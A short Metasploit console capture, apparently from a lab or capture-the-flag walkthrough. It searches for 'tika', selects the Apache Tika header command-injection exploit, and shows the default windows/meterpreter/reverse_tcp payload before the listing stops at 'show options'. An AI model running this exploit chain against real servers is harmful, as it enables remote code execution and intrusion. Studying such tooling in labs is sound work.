 msf6 > search tika
Matching Modules
================
#  Name                                              Disclosure Date  Rank       Check  Description
-  ----                                              ---------------  ----       -----  -----------
0  exploit/windows/http/apache_tika_jp2_jscript      2018-04-25       excellent  Yes    Apache Tika Header
Command Injection
1  post/linux/gather/puppet                          .                normal     No     Puppet Config Gathe
r
2  auxiliary/scanner/http/wp_gimedia_library_file_read  .             normal     No     WordPress GI-Media
Library Plugin Directory Traversal Vulnerability
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/wp_gimedia_libra
ry_file_read
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) >
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options